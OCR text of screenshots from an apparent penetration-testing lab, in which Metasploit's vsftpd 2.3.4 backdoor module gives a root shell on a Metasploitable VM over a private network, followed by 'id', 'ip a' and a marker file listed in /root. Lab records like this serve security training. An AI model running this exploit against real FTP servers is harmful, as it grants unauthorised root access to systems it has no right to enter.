 root@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS ⇒ 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling ...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.102:40273 → 192.168.56.101:62
00) at 2024-03-21 09:45:18 -0400
id
uid=0(root) gid=0(root)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 100
0
link/ether 08:00:27:76:0c:60 brd ff:ff:ff:ff:ff:ff
inet 192.168.56.101/24 brd 192.168.56.255 scope global eth0
inet6 fe80::a00:27ff:fe76:c60/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop qlen 1000
link/ether 08:00:27:f2:86:2b brd ff:ff:ff:ff:ff:ff
ls -l /root
total 12
drwxr-xr-x 2 root root 4096 May 20 2012 Desktop
-rw-r--r-- 1 root root 0 Mar 21 09:46 andela
metasploitable [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@metasploitable:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:76:0c:60 brd ff:ff:ff:ff:ff:ff
inet 192.168.56.101/24 brd 192.168.56.255 scope global eth0
inet6 fe80::a00:27ff:fe76:c60/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop qlen 1000
link/ether 08:00:27:f2:86:2b brd ff:ff:ff:ff:ff:ff
root@metasploitable:~# touch andela
root@metasploitable:~# touch andela
Right Control